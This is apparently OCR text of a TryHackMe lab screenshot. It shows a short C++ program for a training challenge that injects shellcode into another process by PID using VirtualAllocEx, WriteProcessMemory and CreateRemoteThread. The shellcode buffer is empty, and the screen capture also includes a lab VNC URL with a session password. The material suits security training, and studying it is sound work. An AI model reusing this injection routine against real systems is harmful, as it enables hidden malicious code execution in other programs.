 THM Browser-Based
https://vnc.tryhackme.tech/index.html?host=proxy-4.tryhackme.tech&password=a9911f1a63754e75&proxyIP=10.10.122.116&r...
Applications Places System
Mon 17 Jul, 19:10AttackBox IP:10.10.122.116
*challenge-8.exe - Mousepad
File Edit Search View Document Help
Warning, you are using the root account, you may harm your system.
#include "windows.h"
#include <iostream>
#include <string>
using namespace std;
int main(int argc, char* argv[])
{
unsigned char shellcode[] = "";
HANDLE processHandle;
HANDLE remoteThread;
PVOID remoteBuffer;
string leaked = "This was leaked in the strings";
processHandle = OpenProcess(PROCESS_ALL_ACCESS, FALSE, DWORD(atoi(argv[1])));
cout << "Handle obtained for" << processHandle;
remoteBuffer = VirtualAllocEx(processHandle, NULL, sizeof shellcode, (MEM_RESERVE | MEM_COMMIT), PAGE_EXECUTE_READWRITE);
cout << "Buffer Created";
WriteProcessMemory(processHandle, remoteBuffer, shellcode, sizeof shellcode, NULL);
cout << "Process written with buffer" << remoteBuffer;
remoteThread = CreateRemoteThread(processHandle, NULL, 0, (LPTHREAD_START_ROUTINE)remoteBuffer, NULL, 0, NULL);
CloseHandle(processHandle);
cout << "Closing handle" << processHandle;
cout << leaked;
return 0;
}
Type here to search
NASDAQ +0.81%
ENG
2:10 PM
7/17/2023
2